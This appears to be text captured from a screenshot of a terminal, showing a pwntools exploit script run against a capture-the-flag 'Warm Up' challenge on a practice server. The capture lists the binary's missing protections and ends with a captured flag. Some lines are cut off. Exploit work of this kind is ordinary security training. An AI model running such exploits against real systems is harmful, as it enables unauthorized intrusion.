 [*] Closed connection to node4.buuoj.cn port 2
┌─[fk@fk]─[~/文档/exp]
└──╼ $python csaw2016.py
[+] Opening connection to node4.buuoj.cn on po
[*] '/home/fk/文档/exp/222'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[*] Switching to interactive mode
-Warm Up-
WOW:0x40060d
>flag{9cf397a5-fac0-4859-946c-eaeb7978cdc0}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$